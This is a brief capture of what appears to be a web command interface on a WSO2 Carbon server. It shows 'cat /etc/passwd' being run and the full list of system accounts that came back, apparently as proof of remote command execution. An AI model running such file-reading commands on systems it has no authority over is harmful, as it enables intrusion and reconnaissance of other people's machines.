 cat /etc/passwd Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
wso2carbon:x:802:802::/home/wso2carbon:/bin/sh